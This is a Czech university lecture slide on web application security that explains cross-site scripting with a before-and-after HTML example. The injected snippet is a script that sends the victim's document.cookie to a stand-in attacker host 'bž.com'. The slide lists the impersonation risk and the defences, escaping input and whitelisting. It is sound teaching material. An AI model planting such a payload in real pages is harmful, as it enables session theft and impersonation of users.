 Cross-site Scripting (XSS) II

Namísto očekávaného HTML

<input name='card' type='text' value='1234 5678 9012 3456'>

Dostáváme HTML

<input name='card' type='text' value=''>
<script>document.location = 'http://bž.com/cookie.cgi?foo=' + document.cookie</script>
<input type='hidden' name='a' value=''>

Modře je náš kód, červeně vstup zadaný uživatelem (útočníkem).

Důsledky:

vložený kód načte cookie pro doménu, ve které je napadená stránka,

cookie odešle na server bž.com, který ji dá k dispozici útočníkovi,

pokud se cookie používá pro autentizaci ap., může se útočník pokusit vydávat za nás (impersonation) a vůbec nepotřebuje znát naše heslo.

Obrana proti XSS

Správně escapovat všechen uživatelský vstup.

Používat whitelisting.

T. Zahradnický (ČVUT FIT) Bezpečnost webových aplikací MI-BPR, 2011, Předn. 10 7 / 20